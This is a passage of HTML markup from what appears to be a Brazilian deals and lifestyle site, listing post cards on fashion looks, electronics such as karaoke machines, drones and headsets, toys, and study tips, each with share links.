				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
